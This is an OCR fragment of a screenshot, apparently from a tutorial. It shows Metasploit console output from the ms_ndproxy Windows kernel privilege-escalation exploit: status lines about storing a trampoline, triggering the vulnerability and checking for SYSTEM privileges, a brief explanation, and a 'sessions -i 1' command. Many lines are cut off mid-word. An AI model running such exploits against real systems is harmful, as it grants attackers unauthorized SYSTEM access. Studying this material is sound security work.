
[+] Trampoline successfully stored at 0x1

[*] Storing the IO Control buffer on memor
[+] IO Control buffer successfully stored
[*] Triggering the vulnerability, corrupt
[*] Executing the Kernel Stager throw NtQ
[*] Checking privileges after exploitation
[+] Exploitation successful! Creating a n
[!] Unable to create a new process, maybe
So even when there isn't new session in this case,
the original should belong to SYSTEM if the
exploit has been successful:
msf exploit(ms_ndproxy) > sessions -i 1

[*] Starting interaction with 1...
